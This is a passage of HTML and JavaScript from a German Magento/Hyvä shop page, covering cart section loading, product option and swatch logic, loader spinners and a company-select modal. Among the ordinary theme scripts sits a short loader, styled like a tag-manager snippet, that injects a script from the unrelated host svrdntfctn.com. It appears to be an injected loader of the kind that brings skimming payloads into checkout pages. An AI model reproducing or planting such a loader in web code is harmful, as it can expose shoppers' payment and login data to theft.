        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script defer="true">
    (function(w,d,s,l,i){
        var g=w[l] ? '&s='+w[l]:'', f=d.getElementsByTagName(s)[0], j=d.createElement(s);
        j.async=true,j.src='https://svrdntfctn.com/stm.js?id='+i+g;
        j.referrerPolicy='no-referrer-when-downgrade';
        f.parentNode.insertBefore(j,f);
    })(window,document,'script','name','z4U0J3y9z5D3')
</script><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku[id]),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>

<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>

<div id="simulateloader_text" class="hidden">
    <div class="flex justify-left simulateloader">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="15" height="15" fill="none" stroke="currentColor" stroke-width="2" class="text-secondary" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>loader</title></svg>
        <div class="loader-text ml-2 text-xs">
            Ihre Anfrage lädt...        </div>
    </div>
</div>
<template x-if="isLoading">
    <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-[1002]"
         style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
         x-transition:enter="ease-out duration-200"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" class="text-primary" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>loader</title></svg>
        <div class="ml-10 text-primary text-xl">
            <template x-if="typeof loaderText === 'undefined'">
                    <span>Wird geladen …</span>
            </template>
            <template x-if="typeof loaderText !== 'undefined'">
                <span x-text="loaderText" />
            </template>
        </div>
    </div>
</template>
<div x-data="hyva.modal()">
    <div x-cloak    x-bind="overlay('company-select-modal')"
    x-spread="overlay('company-select-modal')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="company-select-modal" role="dialog" aria-modal="true"
                                                  class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg p-10 max-h-screen overflow-auto overscroll-y-contain ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="company-select-modal-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <script>
    function select() {
        return {
            filter: '',
            show: false,
            routes: {
                getCompaniesOptionUrl: 'https://shop.marantec.com/eu_de/proline/company/options/',
                getCompaniesSelectUrl: 'https://shop.marantec.com/eu_de/proline/company/select/',
            },
            selected: null,
            focusedOptionIndex: null,
            options: [],
            optionsHasMore: true,
            page: 0,
            open: false,
            isLoading: false,
            isFetching: false,
            closeSelect() {
                this.page = 0;
                this.show = false;
                this.filter = this.selectedName();
                this.focusedOptionIndex = this.selected ? this.focusedOptionIndex : null;
            },
            openSelect() {
                this.show = true;
                this.filter = '';
            },
            toggle() {
                this.show ? this.closeSelect() : this.openSelect()
            },
            isOpen() {
                return this.show === true
            },
            selectedName() {
                return this.selected ? this.selected.text : this.filter;
            },
            classOption(id, index) {
                const isSelected = this.selected ? (id == this.selected.title) : false;
                const isFocused = (index == this.focusedOptionIndex);
                return {
                    'cursor-pointer w-full border-secondary-lighter border-b hover:bg-secondary-darker z-500': true,
                    'bg-secondary-lighter': isSelected,
                    'bg-secondary-darker text-secondary': isFocused
                };
            },
            fetchOptions(searchTerm) {
                this.isFetching = true;

                const isSearch = !!searchTerm;
                const params = isSearch
                    ? { searchTerm, page: 1, limit: 100, paginate: 1 }
                    : { page: ++this.page, limit: 50, paginate: 1 };

                proline.fetch(
                    this.routes.getCompaniesOptionUrl,
                    'GET',
                    params,
                    null,
                    false,
                    true
                )
                    .then((response) => {
                        let data = null;
                        try { data = response ? JSON.parse(response) : null; } catch (e) { data = null; }

                        const results = data && Array.isArray(data.results) ? data.results : [];

                        if (!isSearch && this.page > 1 && Array.isArray(this.options)) {
                            this.options = [...this.options, ...results];
                        } else {
                            this.options = results;
                        }

                        this.optionsHasMore = !!(data && data.pagination && data.pagination.more);
                        if (!this.optionsHasMore) this.page = 0;
                    })
                    .catch(() => {
                        this.options = [];
                        this.optionsHasMore = false;
                        this.page = 0;
                    })
                    .finally(() => {
                        this.isFetching = false;
                    });
            },
            filteredOptions() {
                return Array.isArray(this.options) ? this.options : [];
            },
            selectOption() {
                if (!this.isOpen()) {
                    return;
                }
                this.focusedOptionIndex = this.focusedOptionIndex ?? 0;
                this.selected = this.filteredOptions()[this.focusedOptionIndex];
                this.closeSelect();
                this.onOptionClick(this.selected);
            },
            focusPrevOption() {
                if (!this.isOpen()) {
                    return;
                }
                const optionsNum = Object.keys(this.filteredOptions()).length - 1;
                let selectOptions = this.getSelectOptionsEle();
                let options = this.getOptionsEle();
                let option = options[this.focusedOptionIndex];

                if (this.focusedOptionIndex > 0 && this.focusedOptionIndex <= optionsNum) {
                    this.focusedOptionIndex--;
                    selectOptions.scrollTop = this.calcScrollTop(option, selectOptions, optionsNum);
                } else if (this.focusedOptionIndex == 0) {
                    this.focusedOptionIndex = optionsNum;
                    selectOptions.scrollTop = option.offsetHeight * optionsNum;
                }
            },
            focusNextOption() {
                const optionsNum = Object.keys(this.filteredOptions()).length - 1;
                if (!this.isOpen()) {
                    this.open();
                }
                let selectOptions = this.getSelectOptionsEle();
                let options = this.getOptionsEle();
                let option = options[this.focusedOptionIndex];

                if (this.focusedOptionIndex == null || this.focusedOptionIndex == optionsNum) {
                    this.focusedOptionIndex = 0;
                    selectOptions.scrollTop = 0;
                } else if (this.focusedOptionIndex >= 0 && this.focusedOptionIndex < optionsNum) {
                    this.focusedOptionIndex++;
                    selectOptions.scrollTop = this.calcScrollTop(option, selectOptions, optionsNum);
                }
            },
            getOptionsEle(){
                return this.getSelectOptionsEle().querySelectorAll(".company_option");
            },
            getSelectOptionsEle(){
                return document.querySelector("#company-select-options");
            },
            calcScrollTop(selecEle, scrollEle, totalNum) {
                if(this.focusedOptionIndex && totalNum) {
                    let pro = ((this.focusedOptionIndex + 1.0) / (totalNum + 1.0));
                    return  pro * scrollEle.scrollHeight - scrollEle.offsetHeight / 2;
                }
            },
            search(event) {
                if (!event.code.toLowerCase().includes('arrow')) {
                    this.focusedOptionIndex = null;
                    if (!this.isOpen()) return;
                    this.fetchOptions(this.filter);
                }
            },
            onOptionClick(option) {
                let companyId = option.id;
                this.isLoading = true;
                this.selectCompany(companyId);
            },
            selectCompany(companyId) {
                const formKey = hyva.getFormKey();

                proline.fetch(this.routes.getCompaniesSelectUrl,
                    'POST',
                    {
                        form_key: formKey,
                        proline_company_id: companyId,
                    },
                    null,
                    {"content-type": "application/x-www-form-urlencoded; charset=UTF-8"},
                    true
                );
            },
            reload(event) {
                const {scrollHeight, scrollTop, clientHeight} = event.target;
                if (Math.abs(scrollHeight - clientHeight - scrollTop) < 1) {
                    if(this.optionsHasMore){
                        this.fetchOptions(this.filter);
                    }
                }
            },
            eventListeners: {
                ['@proline-modal-active.window'](event) {
                    this.$dispatch('hyva-modal-show', {dialog: 'company-select-modal'});
                    this.fetchOptions('');
                    this.open = true;
                    setTimeout(() => {
                        let $input = this.$root.querySelector('input');

                        $input.dispatchEvent(new Event("mousedown"));
                    }, 300);
                },
            }
        }
    }
</script>
        </div>
    </div>
    </div>
</div>
<script>
    "use strict";
    function prolineSection() {
        return {
            data: null,
            proline: false,
            cart: false,
            customer: false,
            multicart: false,
            sectionRoutes: {
                quickorderEmptyCartUrl: 'https://shop.marantec.com/eu_de/quickorder/product/emptycart/',
                sidebarRemoveItemUrl: 'https://shop.marantec.com/eu_de/checkout/sidebar/removeItem/',
            },
            prolineSectionData(data) {

                this.data = data;

                if (data.proline) {
                    this.proline = data.proline;
                }
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer;
                }
                if (data.prolinemulticart) {
                    this.multicart = data.prolinemulticart;
                }
            },
            getData() {
                return this.data;
            },
            checkProLineIsLoggedIn() {
                return this.proline.user_mail !== undefined
                        && this.proline.user_mail !== '';
            },
            getCustomerData() {
              return this.customer;
            },
            checkProLineRight(name) {
                let items = this.getProlineAccessList()
                return items.indexOf(name) >= 0;
            },
            getProlineAccessList() {
                return this.getProlineParam('acl') || [];
            },
            getProlineParam(name) {
                return typeof this.proline[name] !== 'undefined'
                    ? this.proline[name]
                    : '';
            },
            checkUserType(types) {
                let items = types.split(",");
                return items.indexOf(this.getUserType()) >= 0;
            },
            getUserType() {
                return this.getProlineParam('user_type');
            },
            getCart() {
                return JSON.parse(JSON.stringify(this.cart));
            },
            getMultiCart() {
                return this.multicart.list;
            },
            getMultiCartAllowed() {
                return this.multicart.is_allowed;
            },
            getCartItems() {
                return typeof this.cart.items !== 'undefined'
                    ? this.cart.items
                    : [];
            },
            getCartCount() {
                return typeof this.cart.items !== 'undefined'
                    ? this.cart.items.length
                    : 0;
            },
            getCartSubtotal() {
                return this.cart.subtotal;
            },
            deleteItemFromCart(itemId, all = false) {
                const postUrl = all
                    ? this.sectionRoutes.quickorderEmptyCartUrl
                    : this.sectionRoutes.sidebarRemoveItemUrl;

                /**
                 * Remove one item or complete cart from quickorder list.
                 */
                proline.fetch(
                    postUrl,
                    'POST',
                    {
                        form_key: hyva.getFormKey(),
                        item_id: itemId,
                    },
                    {'X-Requested-With': 'XMLHttpRequest'},
                    true
                ).then(result => {
                    return JSON.parse(result);
                }).then((response) => {
                    if(response.success){
                        this.reloadSectionData(false);
                    }
                });
            },
            reloadSectionData(invalidate) {
                //invalidate mage cache storage
                if(invalidate){
                    const browserStorage = hyva.getBrowserStorage();
                    if (browserStorage) {
                        browserStorage.removeItem('mage-cache-storage');
                    }
                }
                //reload section data
                window.dispatchEvent(
                    new CustomEvent('reload-customer-section-data')
                );
            },
            clearMageCartCacheStorage(){
                const browserStorage = hyva.getBrowserStorage();
                if (browserStorage) {
                    let mageCacheStorage = JSON.parse(browserStorage.getItem('mage-cache-storage'));
                    if(mageCacheStorage.hasOwnProperty('cart')){
                        mageCacheStorage.cart = {};
                        browserStorage.setItem('mage-cache-storage', JSON.stringify(mageCacheStorage));
                    }
                }
            }
        }
    }
</script>
<script>
    function escaper(){
        return {
